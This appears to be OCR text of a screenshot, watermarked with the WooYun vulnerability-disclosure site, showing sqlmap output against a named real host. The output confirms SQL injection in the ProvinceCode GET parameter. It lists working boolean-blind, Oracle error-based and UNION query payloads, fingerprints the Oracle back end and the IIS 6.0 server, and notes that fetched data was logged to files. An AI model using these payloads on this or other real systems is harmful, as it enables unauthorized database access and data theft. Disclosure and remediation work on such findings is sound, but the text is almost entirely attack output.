 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) re
quests:
---
Parameter: ProvinceCode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ProvinceCode=ZXFL35' AND 8391=8391 AND 'OohL'='OohL
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: ProvinceCode=ZXFL35' AND 2351=CTXSYS.DRITHSX.SN(2351,(CHR(113)||CHR
(112)||CHR(98)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (2351=2351) THEN 1 ELSE 0
END) FROM DUAL)||CHR(113)||CHR(106)||CHR(120)||CHR(107)||CHR(113))) AND 'mMMP'='
mMMP
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: ProvinceCode=-8630' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||
CHR(112)||CHR(98)||CHR(98)||CHR(113)||CHR(104)||CHR(81)||CHR(84)||CHR(84)||CHR(1
02)||CHR(113)||CHR(107)||CHR(66)||CHR(117)||CHR(85)||CHR(90)||CHR(65)||CHR(78)||
CHR(109)||CHR(120)||CHR(85)||CHR(85)||CHR(120)||CHR(73)||CHR(88)||CHR(114)||CHR(
112)||CHR(122)||CHR(117)||CHR(100)||CHR(77)||CHR(102)||CHR(100)||CHR(73)||CHR(12
0)||CHR(74)||CHR(117)||CHR(118)||CHR(70)||CHR(118)||CHR(77)||CHR(89)||CHR(71)||C
HR(112)||CHR(89)||CHR(113)||CHR(106)||CHR(120)||CHR(107)||CHR(113) FROM DUAL-- -
---
[21:17:58] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[21:17:58] [INFO] fetched data logged to text files under 'C:\Users\YSH\.sqlmap\
output\px.open.com.cn'
C:\sqlmap>
www.wooyun.org